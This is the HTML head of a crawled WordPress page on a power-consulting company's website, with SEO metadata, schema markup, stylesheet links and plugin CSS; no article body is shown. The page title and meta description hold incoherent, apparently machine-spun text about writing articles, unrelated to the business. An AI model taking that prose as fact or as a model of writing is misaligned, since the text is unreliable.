

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andersonpowerconsulting.co.uk/sometimes-these-guides-are-this-sort-of-effect/
body_size: 13985
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
                    <link rel="pingback" href="https://www.andersonpowerconsulting.co.uk/xmlrpc.php">
                <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700|Source+Sans+Pro:400,200,300,600,700' rel='stylesheet' type='text/css'>
        <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/jquery.min.js'></script>
        <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/bootstrap.min.js'></script>
		       <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/script.js'></script>
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sometimes these guides are this sort of effect they change how issues are thought about by the planet. - Anderson Power Consulting</title>
	<link rel="canonical" href="https://www.andersonpowerconsulting.co.uk/sometimes-these-guides-are-this-sort-of-effect/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sometimes these guides are this sort of effect they change how issues are thought about by the planet. - Anderson Power Consulting" />
	<meta property="og:description" content="Kutcher published within an article that, Your guy shouldn&#8217;t upstage you. Additionally, It offers the future direction of whatever is contained within the article. An article writer ought to understand the distinction between dependable and undependable sources. Authorship is vital, s O relearning the best means to write reviews and article is crucial. Here is &hellip; Continue reading &quot;Sometimes these guides are this sort of effect they change how issues are thought about by the planet.&quot;" />
	<meta property="og:url" content="https://www.andersonpowerconsulting.co.uk/sometimes-these-guides-are-this-sort-of-effect/" />
	<meta property="og:site_name" content="Anderson Power Consulting" />
	<meta property="article:published_time" content="2019-08-20T08:29:51+00:00" />
	<meta property="article:modified_time" content="2019-08-28T08:01:33+00:00" />
	<meta name="author" content="andersonpoweradmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="andersonpoweradmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.andersonpowerconsulting.co.uk/sometimes-these-guides-are-this-sort-of-effect/","url":"https://www.andersonpowerconsulting.co.uk/sometimes-these-guides-are-this-sort-of-effect/","name":"Sometimes these guides are this sort of effect they change how issues are thought about by the planet. - Anderson Power Consulting","isPartOf":{"@id":"https://www.andersonpowerconsulting.co.uk/#website"},"datePublished":"2019-08-20T08:29:51+00:00","dateModified":"2019-08-28T08:01:33+00:00","author":{"@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/3c263736d7a15fad519e429accfbb655"},"breadcrumb":{"@id":"https://www.andersonpowerconsulting.co.uk/sometimes-these-guides-are-this-sort-of-effect/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.andersonpowerconsulting.co.uk/sometimes-these-guides-are-this-sort-of-effect/"]}]},{"@type":"BreadcrumbList","@id":"https://www.andersonpowerconsulting.co.uk/sometimes-these-guides-are-this-sort-of-effect/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.andersonpowerconsulting.co.uk/"},{"@type":"ListItem","position":2,"name":"Sometimes these guides are this sort of effect they change how issues are thought about by the planet."}]},{"@type":"WebSite","@id":"https://www.andersonpowerconsulting.co.uk/#website","url":"https://www.andersonpowerconsulting.co.uk/","name":"Anderson Power Consulting","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.andersonpowerconsulting.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/3c263736d7a15fad519e429accfbb655","name":"andersonpoweradmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc2a8777895f0cd70be646f651a6afc423d85b81ac92551edd9e3d5858d30d3c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc2a8777895f0cd70be646f651a6afc423d85b81ac92551edd9e3d5858d30d3c?s=96&d=mm&r=g","caption":"andersonpoweradmin"},"url":"https://www.andersonpowerconsulting.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.andersonpowerconsulting.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Feed" href="https://www.andersonpowerconsulting.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Comments Feed" href="https://www.andersonpowerconsulting.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Sometimes these guides are this sort of effect they change how issues are thought about by the planet. Comments Feed" href="https://www.andersonpowerconsulting.co.uk/sometimes-these-guides-are-this-sort-of-effect/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.andersonpowerconsulting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersonpowerconsulting.co.uk%2Fsometimes-these-guides-are-this-sort-of-effect%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.andersonpowerconsulting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersonpowerconsulting.co.uk%2Fsometimes-these-guides-are-this-sort-of-effect%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.andersonpowerconsulting.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.andersonpowerconsulting.co.uk/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 766px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #40464e;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #0a0a0a;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #7accc8 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #7accc8 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/font-awesome/css/font-awesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/animate.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/responsive.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/hover.css?ver=3.4.1' type='text/css' media='all' />
